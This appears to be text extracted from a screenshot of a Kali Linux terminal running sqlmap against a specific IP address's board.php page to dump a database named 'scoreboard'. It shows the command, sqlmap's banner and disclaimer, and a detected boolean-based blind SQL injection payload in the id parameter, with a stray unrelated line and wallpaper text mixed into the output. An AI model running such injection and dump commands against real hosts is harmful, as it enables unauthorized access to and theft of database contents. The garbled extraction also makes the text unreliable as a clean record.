 root@kali:~# sqlmap -u http://67.23.79.113/board.php?id=1 --dump -D scoreboard
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:45:05
KALI LINUX
[14:45:05] [INFO] resuming back-end DBMS 'mysql'
[14:45:05] [INFO] testing connection to the target URL
become, the more you are able to hear.
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 2861=2861